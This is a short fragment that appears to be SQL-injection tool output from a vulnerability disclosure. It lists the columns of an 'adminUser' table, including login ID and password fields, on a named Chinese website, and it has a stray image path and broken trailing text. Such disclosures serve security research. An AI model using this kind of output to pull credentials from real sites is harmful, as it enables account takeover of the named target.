 Database: newcxrc
Table: adminUser
[8 columns]
+---------------+----------
| Column | Type
+---------------+----------
| id | int
| isSystem | char
| lastLoginDate | datetime
| loginID | varchar
| pwd | varchar
| Restrict | varchar
| UserGroup | int
| username | varchar
+---------------+----------
[15:32:21] [INFO] fetched
www.cxrc.com.cn'
www.wooyun.org